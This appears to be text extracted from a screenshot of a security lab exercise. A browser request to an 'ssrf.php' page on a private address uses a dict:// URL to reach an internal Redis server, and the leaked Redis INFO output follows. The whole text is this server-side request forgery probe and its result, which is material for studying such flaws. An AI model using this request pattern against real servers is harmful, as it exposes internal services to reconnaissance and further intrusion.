 不安全 | 192.168.10.130/ssrf.php?url=dict://127.0.0.1:6379/info
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) $2755 # Server redis_version:4.0.11 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:cf5056c854d664e4
redis_mode:standalone os:Linux 5.4.0-84-generic x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:7.5.0 process_id:32616
run_id:576c5b984588e8cb4891c012a4e7f6c02952c0f7 tcp_port:6379 uptime_in_seconds:17001 uptime_in_days:0 hz:10 lru_clock:9788931 executable:/home/ck123/redis-4.0.11/redis-server
config_file:/home/ck123/redis-4.0.11/redis.conf # Clients connected_clients:8 client_longest_output_list:0 client_biggest_input_buf:6 blocked_clients:0 # Memory used_memory:1024952
used_memory_human:1000.93K used_memory_rss:4853760 used_memory_rss_human:4.63M used_memory_peak:1024952 used_memory_peak_human:1000.93K
used_memory_peak_perc:100.00% used_memory_overhead:1020322 used_memory_startup:852686 used_memory_dataset:4630 used_memory_dataset_perc:2.69%
total_system_memory:4097814528 total_system_memory_human:3.82G used_memory_lua:37888 used_memory_lua_human:37.00K maxmemory:0 maxmemory_human:0B
maxmemory_policy:noeviction mem_fragmentation_ratio:4.74 mem_allocator:libc active_defrag_running:0 lazyfree_pending_objects:0 # Persistence loading:0 rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0 rdb_last_save_time:1704270746 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0
aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats
total_connections_received:17 total_commands_processed:14 instantaneous_ops_per_sec:0 total_net_input_bytes:375 total_net_output_bytes:11886 instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 expired_stale_perc:0.00 expired_time_cap_reached_count:0 evicted_keys:0
keyspace_hits:0 keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 slave_expires_tracked_keys:0 active_defrag_hits:0 active_defrag_misses:0
active_defrag_key_hits:0 active_defrag_key_misses:0 # Replication role:master connected_slaves:0 master_replid:492db118b99583b559534445566d7e97ffea3f39
master_replid2:0000000000000000000000000000000000000000 master_repl_offset:0 second_repl_offset:-1 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0
repl_backlog_histlen:0 # CPU used_cpu_sys:10.04 used_cpu_user:8.47 used_cpu_sys_children:0.00 used_cpu_user_children:0.00 # Cluster cluster_enabled:0 # Keyspace +OK 1